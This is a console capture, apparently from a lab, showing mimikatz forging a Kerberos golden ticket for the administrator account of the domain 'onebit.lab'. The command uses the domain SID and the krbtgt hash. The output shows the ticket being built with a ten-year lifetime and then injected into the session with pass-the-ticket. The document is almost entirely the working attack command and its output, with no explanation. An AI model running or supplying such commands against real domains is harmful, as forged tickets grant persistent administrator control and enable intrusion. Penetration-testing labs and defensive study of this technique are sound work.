 C:\Users\web\Desktop\mimikatz_trunk\x64> mimikatz.exe "kerberos::golden /user:ad
ministrator /domain:onebit.lab /sid:S-1-5-21-3785948476-599174919-4239617280 /kr
btgt:223f6d6534c729a1225b4e0bc24c05a4 /id:500 /user:testTGT" "kerberos::ptt tick
et.kirbi" exit exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:administrator /domain:onebit.lab
/sid:S-1-5-21-3785948476-599174919-4239617280 /krbtgt:223f6d6534c729a1225b4e0bc2
4c05a4 /id:500 /user:testTGT
User      : administrator
Domain    : onebit.lab (ONEBIT)
SID       : S-1-5-21-3785948476-599174919-4239617280
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 223f6d6534c729a1225b4e0bc24c05a4 - rc4_hmac_nt
Lifetime  : 2021/8/27 17:52:57 ; 2031/8/25 17:52:57 ; 2031/8/25 17:52:57
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz(commandline) # exit